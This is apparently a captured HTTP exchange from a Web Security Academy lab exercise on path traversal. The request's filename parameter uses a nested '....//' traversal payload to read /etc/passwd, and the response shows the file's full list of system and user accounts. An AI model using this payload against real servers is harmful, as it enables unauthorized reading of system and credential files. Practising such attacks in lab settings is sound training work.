 GET /image?filename=....//....//....//....//etc/passwd HTTP/2
Host: 0a8f00ae046987cb816d3ad900fb003f.web-security-academy.net
Cookie: session=PbqbcrxuoWuFlYllUAv4XVm7neTHuUdS
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a8f00ae046987cb816d3ad900fb003f.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Priority: u=0, i
Te: trailers
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin